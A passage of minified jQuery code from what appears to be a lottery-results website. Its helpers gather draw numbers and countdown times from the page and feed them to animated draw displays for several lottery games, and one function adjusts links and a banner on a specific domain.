    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});